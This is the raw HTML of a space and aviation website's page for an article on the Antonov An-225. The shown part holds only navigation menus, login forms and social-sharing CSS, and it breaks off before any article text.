Magazine</a></li><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div> </div> </div>  <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob">  <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Sign in</div>  <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"> </form> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a> </div> <div class="td-login-register-link"> </div> </div> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">  <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Password recovery</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"> </div> </div> </div> </div> <div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"><div class="td-search-close"><a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"><span>Search</span><input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="tdc-header-wrap "> <div class="td-header-wrap td-header-style-1 "> <div class="td-header-top-menu-full td-container-wrap "> <div class="td-container td-header-row td-header-top-menu">  <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim"> <div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a> <div id="td-login-div" class="td-login-form-div td-display-block"> <div class="td-login-panel-title">Sign in</div> <div class="td-login-panel-descr">Welcome! Log into your account</div> <div class="td_display_err"></div> <form action="#" method="post"> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"> </form> <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div> </div> <div id="td-forgot-pass-div" class="td-login-form-div td-display-none"> <div class="td-login-panel-title">Password recovery</div> <div class="td-login-panel-descr">Recover your password</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"> <div class="td-login-info-text">A password will be e-mailed to you.</div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "> <div class="td-container td-header-row td-header-header"> <div class="td-header-sp-logo"> <a class="td-main-logo" href="https://www.aerospaceguide.net/"> <img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/> <span class="td-visual-hidden">AeroSpaceGuide.net</span> </a> </div> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> <div class="td-a-rec td-a-rec-id-header tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><p align="center"><a href="http://www.avitop.com/afil/afil.asp?afil=1&amp;id=82" target="_blank"><img src='https://www.incredible-adventures.com/banners/space_banner.gif' style=" margin: 30px 0 -42px 0;"
alt='Space Projects' border='0' width="468" height="60"></a> &nbsp;</p></div></div> </div> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap "> <div class="td-header-menu-wrap td-header-gradient "> <div class="td-container td-header-row td-header-main-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-2.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1-1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" height="90"/></a><a class="td-header-logo td-sticky-header" href="https://www.aerospaceguide.net/"><img class="td-retina-data" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info"/></a> </div> <div class="menu-news-container"><ul id="menu-news-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1573"><a href="https://www.aerospaceguide.net/spacehistory/">History</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1574"><a href="https://www.aerospaceguide.net/apollo/apollo11.html">Apollo 11</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1581"><a href="https://www.aerospaceguide.net/spacehistory/neilarmstrong.html">Neil Armstrong</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1582"><a href="https://www.aerospaceguide.net/women_in_space/index.html">Women in Space</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1549"><a href="https://www.aerospaceguide.net/launchvehicles/index.html">Launch Vehicles</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1570"><a href="https://www.aerospaceguide.net/spacerocket/index.html">Space Rocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1571"><a href="https://www.aerospaceguide.net/spaceplanes/index.html">Spaceplanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1580"><a href="https://www.aerospaceguide.net/spaceshuttle/index.html">NASA Space Shuttle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://www.aerospaceguide.net/spacerocket/space-launch-system.html">Space Launch System</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://www.aerospaceguide.net/spaceplanes/dreamchaser.html">Dream Chaser</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1280"><a href="https://www.aerospaceguide.net/space_kids.html">Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1262"><a href="https://www.aerospaceguide.net/pictures/">Pictures</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1551"><a href="https://www.aerospaceguide.net/pictures/aurora.html">Aurora Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1575"><a href="https://www.aerospaceguide.net/pictures/index.html">Best Space Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2149"><a href="https://www.aerospaceguide.net/pictures/earth.html">Earth Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1553"><a href="https://www.aerospaceguide.net/pictures/spacecraft.html">Spacecraft Pictures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1556"><a href="https://www.aerospaceguide.net/spaceshuttle/pictures.html">Space Shuttle Pictures</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://www.aerospaceguide.net/solarsystem/index.html">Solar System</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1564"><a href="https://www.aerospaceguide.net/planet/planetmercury.html">The Planet Mercury</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1560"><a href="https://www.aerospaceguide.net/planet/planetvenus.html">Planet Venus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2077"><a href="https://www.aerospaceguide.net/planet/planetearth.html">Planet Earth</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1559"><a href="https://www.aerospaceguide.net/planetmars/index.html">Planet Mars – the Red Planet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1563"><a href="https://www.aerospaceguide.net/planet/planetjupiter.html">The Planet Jupiter</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1566"><a href="https://www.aerospaceguide.net/planetsaturn.html">The Planet Saturn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1567"><a href="https://www.aerospaceguide.net/planeturanus.html">The Planet Uranus</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1565"><a href="https://www.aerospaceguide.net/planet/planetneptune.html">The Planet Neptune</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1578"><a href="https://www.aerospaceguide.net/planet/planetpluto.html">Dwarf Planet Pluto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2079"><a href="https://www.aerospaceguide.net/comets.html">Comets</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1579"><a href="https://www.aerospaceguide.net/moons.html">Moons of the Solar System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1548"><a href="https://www.aerospaceguide.net/spacecraft/index.html">Spacecraft</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1554"><a href="https://www.aerospaceguide.net/spacecraft/cst-100.html">Boeing CST-100</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1555"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1558"><a href="https://www.aerospaceguide.net/osiris-rex.html">OSIRIS-REx</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1576"><a href="https://www.aerospaceguide.net/spacecraft/dragon.html">Dragon Spacecraft</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-428"><a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1970"><a href="https://www.aerospaceguide.net/spacebook/index.html">New Space Book Releases</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1711"><a href="https://www.aerospaceguide.net/shop/space_clothes.html">Space Clothes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1552"><a href="https://www.aerospaceguide.net/astronomysoftware/index.html">Astronomy Software</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1562"><a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazine</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2078"><a href="https://www.aerospaceguide.net/spaceshop/spacefood.html">Space Food</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1557"><a href="https://www.aerospaceguide.net/spacebook/mars.html">Mars Book</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2081"><a href="https://www.aerospaceguide.net/spacecalendar/index.html">Space Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1583"><a href="https://www.aerospaceguide.net/dvd/space.html">Space Dvd</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1001"><a href="https://www.aerospaceguide.net/topics/">Topics</a></li></ul></div></div> <div class="header-search-wrap"> <div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://www.aerospaceguide.net/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div></div> </div> <div class="td-main-content-wrap td-container-wrap"> <div class="td-container td-post-template-default "> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.aerospaceguide.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in aviation" class="entry-crumb" href="https://www.aerospaceguide.net/aviation/index.html">aviation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Antonov An-225</span></div></div> <div class="td-pb-row"> <div class="td-pb-span8 td-main-content" role="main"> <div class="td-ss-main-content"> <article id="post-2707" class="post-2707 post type-post status-publish format-standard has-post-thumbnail category-aviation" itemscope itemtype="https://schema.org/Article"47> <div class="td-post-header"> <ul class="td-category"><li class="entry-category"><a href="https://www.aerospaceguide.net/aviation/index.html">aviation</a></li></ul> <header class="td-post-title"> <h1 class="entry-title">Antonov An-225</h1> <div class="td-module-meta-info">    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2707">2196</span></div> </div> </header> </div> <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style> .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic + .td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic + .td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#3ec729}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color 